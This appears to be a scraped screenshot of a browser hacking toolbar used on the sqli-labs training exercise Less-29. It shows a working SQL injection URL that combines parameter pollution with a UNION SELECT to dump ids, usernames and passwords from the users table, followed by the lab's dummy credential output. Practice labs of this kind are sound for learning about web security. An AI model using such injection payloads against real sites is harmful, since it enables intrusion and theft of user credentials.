 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/sqli-labs/less-29/login.php?id=1&id=2' and 1=2 union select 1,(select group_concat(id,username,password)from(users)),3%23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login
name:1Dumbtestpassword,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admintttttt,9admin10,10admin20,11admin30,12dhakkan0,14admin40,15admin#admin,1
Your Password:3